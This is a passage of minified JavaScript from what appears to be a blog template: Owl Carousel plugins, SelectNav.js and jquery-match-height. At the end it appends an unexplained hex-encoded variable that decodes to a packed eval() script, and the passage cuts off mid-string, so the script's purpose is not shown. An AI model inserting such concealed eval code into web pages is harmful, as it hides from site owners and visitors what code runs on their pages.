Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c